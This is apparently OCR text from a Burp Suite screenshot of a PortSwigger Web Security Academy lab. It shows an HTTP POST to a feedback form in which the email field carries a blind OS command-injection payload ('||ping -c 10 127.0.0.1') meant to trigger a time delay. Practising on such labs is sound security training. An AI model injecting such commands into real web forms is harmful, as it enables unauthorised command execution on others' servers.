 Send Cancel < > Target: https://0a4600e003ae8ec3c08727aa0005003f.web-security-academy.n...
Request
Response
Pretty Raw Hex \n
1 POST /feedback/submit HTTP/1.1
2 Host:
0a4600e003ae8ec3c08727aa0005003f.web-security-academy.net
3 Cookie: session=vRsJZ3uZnbyvJH4bA7jWFffAUiGyBTMX
4 Content-Length: 105
5 Sec-Ch-Ua: "Not?A_Brand";v="8", "Chromium";v="108"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/108.0.5359.125 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin:
https://0a4600e003ae8ec3c08727aa0005003f.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4600e003ae8ec3c08727aa0005003f.web-security-acade
my.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 csrf=fF5qeeUVtPzdRLsmHmC62fcLfTMOElOv&name=test&email=
||+ping+-c+10+127.0.0.1%0a&subject=test&message=test